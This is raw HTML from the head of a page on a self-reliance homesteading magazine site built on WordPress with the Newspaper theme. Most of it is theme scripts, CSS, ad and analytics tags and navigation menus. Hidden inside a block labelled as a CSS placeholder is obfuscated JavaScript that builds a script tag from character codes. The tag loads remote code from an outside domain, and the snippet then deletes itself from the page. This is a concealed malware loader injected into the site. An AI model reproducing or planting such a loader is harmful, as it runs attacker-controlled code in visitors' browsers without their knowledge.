            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="92ef3e25d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-414 attachmentid-414 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 10660256_10152743386428923_2029895800697803757_n global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
